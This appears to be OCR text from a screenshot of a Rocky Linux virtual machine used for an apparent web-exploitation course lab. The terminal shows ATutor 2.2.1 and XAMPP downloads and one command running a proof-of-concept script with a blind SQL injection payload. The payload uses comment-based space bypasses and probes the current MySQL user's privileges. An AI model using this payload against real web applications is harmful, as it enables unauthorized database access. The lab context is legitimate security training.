 Rocky Linux (Snapshot 2) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Activities Terminal Jun 6 13:09
rockylinux@localhost:~/Documents/AWAE/3.6
File Edit View Search Terminal Help
[rockylinux@localhost 3.6]$ ls -l ~/Downloads/
total 130396
-rw-rw-r--. 1 rockylinux rockylinux   9034938 May 26 20:14 ATutor-2.2.1.tar.gz
-rwxrw-r--. 1 rockylinux rockylinux 124487989 May 26 20:10 xampp-linux-x64-1.8.3-5-installer.run
(failed reverse-i-search)`': python3 /home/rockylinux/Documents/AWAE/3.3/poc1.py localhost "AAAA')/**/OR/**/(SELECT/**/Super_priv/**/FROM/**/mysql.user/**/WHERE/**/user/**/=/**/(SELECT/**/SUBSTRING_INDEX((SELECT
/**/CURRENT_USER()),'@',1))/**/AND/**/Host/**/=/**/(SELECT/**/SUBSTRING_INDEX((SELECT/**/CURRENT_USER()),'@',-1)))='N';%23"
Type here to search